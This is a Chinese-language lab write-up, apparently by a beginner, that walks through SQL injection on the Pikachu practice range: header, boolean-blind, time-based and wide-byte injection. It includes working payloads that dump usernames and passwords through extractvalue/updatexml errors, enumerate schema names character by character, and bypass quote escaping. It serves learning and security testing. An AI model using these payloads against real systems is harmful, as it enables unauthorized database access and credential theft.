
(select group_concat(username,'~',password) from pikachu.users)
接下来的操作与上面的类似,这里就不过多叙述了。
这里需要注意的是要把空格替换成+或者%20才行
现在几乎所有的网站都对url中的汉字和特殊的字符,进行了urlencode操作
获取数据在bp中payload实现不了后用的火狐
"http header"注入
一般获取头部的信息用于数据分析,但是通过请求头部也可以向数据库发送查询信息,通过构造恶意语句可以对数据库进行信息查询。

先登录进去看看
请求头:
Accept属于http请求头,描述客户端希望接收的响应body 数据类型。就是希望服务器返回什么类型的数据。
Content-Type代表发送端(客户端|服务器)发送的实体数据的数据类型。

可以看到在Accept头这边加了个单引号报错 判断存在注入
这里还是接着用到报错回显
直接构造,两个payload都可以

(1):1' or extractvalue(1, concat(0x7e,(select database()),0x7e)) or '

(2):1' or updatexml(1, concat(0x7e, database()), 0) or '

直接上获取数据payload:
(1): 1' or extractvalue(1, concat(0x7e,(select (select group_concat(username,'~',password) from pikachu.users)),0x7e)) or '
(2):1' or updatexml(1, concat(0x7e, (select group_concat(username,'~',password) from pikachu.users),0x7e), 0) or '
盲注(base on boolian)
在有些情况下,后台使用了屏蔽错误方法屏蔽了报错, 此时无法根据报错信息来进行注入的判断。
这种情况下的注入,称为“盲注”也就是说, 我们只能通过页面是否正确来判断注入的SQL语句是否被成功执行, 事实上, 现在很多网站也都是盲注类型。

先来输入正确的用户名查询试试

加个单引号试试

这边我们知道, 用户名肯定是字符型, 所以注入类型也肯定是字符型,
我们可以用下面的payload来判断是否存在注入点:
小结:语句正常返回正常信息,反之提示username不存在
判断是否存在注入:
kobe' and 1=1#(正常)

kobe' and 1=2#(错误)
在布尔盲注的过程中, 需要使用到二分法和一些mysql的函数, 比如mid(), ascii(), length()等等。
小知识点:
mid():https://www.csdn.net/tags/OtDaMgwsMDc4OS1ibG9n.html
ascii():它返回最左边字符的ASCII码。如果字符串为空,则返回return 0;如果字符串为NULL,则返回NULL。
length():它返回字节类型的字符串长度。
比如, 假如我们要爆数据库名, 得先知道数据库的长度, 然后再一个个地去爆数据库名的每个字符。
kobe' and length(database())>10 # ==> 页面错误 kobe' and length(database())>5 # ==> 页面正确 kobe' and length(database())>8 # ==> 页面错误 kobe' and length(database())>6 # ==> 页面正确 kobe' and length(database())=7 # ==> 页面正确

判断出数据库名长度为7
接下来猜解数据库名 在这里用burp来进行猜解 更方便快速一点
构造一个基础payload:kobe' and (select substr(database(),1,1))='q'#
将数据包发送到intruder模块

通过不断变化这两个参数 达到逐个猜解的效果
然后设置第一个参数

在设置第二个参数

记得把这里取消掉 防止再次编码

bp爆破失败了
不慌下个方法
- 爆数据库的每一位字符
接下来就是每一个字符了, (类似用for循环去爆)
第一个字符:
kobe' and ascii(mid(database(),1,1))>115 # ==> 页面错误 kobe' and ascii(mid(database(),1,1))>110 # ==> 页面正确 kobe' and ascii(mid(database(),1,1))>112 # ==> 页面错误 kobe' and ascii(mid(database(),1,1))=112 # ==> 页面正确
得第一个字符ascii码为112, 对应字符为p
依次爆得剩余字符为: pikachu
- 爆数据库的所有表个数
kobe' and (select count(table_name) from information_schema.tables where table_schema=database())>5 # ==> 页面错误 kobe' and (select count(table_name) from information_schema.tables where table_schema=database())=5 # ==> 页面正确
得表的个数为5个
- 爆第一个表的长度
kobe' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8 # ==> 页面错误
- 爆第一个表的每一个字符
kobe' and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104 # ==> 页面错误
得到第一表的第一字符为h, 然后依次得到第一个表为httpinfo
- 爆指定表的字段个数
假如我们现在要爆users表的字段个数:
kobe' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=4 #
得知users的字段数为4
- 爆第一个字段的长度
kobe' and length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2 #
- 爆第一个字段的每一个值
kobe' and ascii(mid((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1))=105 #
按照这个思路, 就可以把整个数据库给爆出来了。
这种傻办法累死人!!!!!
还望大佬们赐教!
盲注(base on time)/延时注入
布尔盲注还可以看到页面是否正确来判断注入的SQL语句是否成功执行, 而延时注入就什么返回信息都看不了了。
只能通过布尔的条件返回值来执行sleep()函数使网页延迟相应来判断布尔条件是否成立。
分析:
这里我们发现不管注入什么, 都是显示一样的信息: i don't care who you are!
那么这里就是典型的延时注入了。

漏洞利用:
需要用到sleep()函数,
首先看看sleep()函数是否能用:
kobe' and sleep(5) #

//数据库名长度不大于7 就延时9秒
kobe' and sleep(if(length(database())>7,0,9)) # ==> 延时

//数据库名长度等于7 就不延时
kobe'andsleep(if(length(database())=7,0,3)) # ==> 不延时

那么接下来的payload就与布尔盲注大同小异了。
宽字节注入:
在实际的网站中, 很多都是对特殊字符进行转义, 从而过滤特殊字符对sql语句的污染。
当输入单引号时被转义为\’,无法构造 SQL 语句的时候,可以尝试宽字节注入。
GBK编码中,反斜杠的编码是 “%5c”,而 “%df%5c” 是繁体字 “連”。
kobe%df' or 1=1#
bp抓个包

注入成功

宽字节可参考这篇文章webug4.0 宽字节注入_angry_program的博客-CSDN博客_webug宽字节注入
本人是初学菜鸡一只,请大佬留下宝贵学习建议!!!!

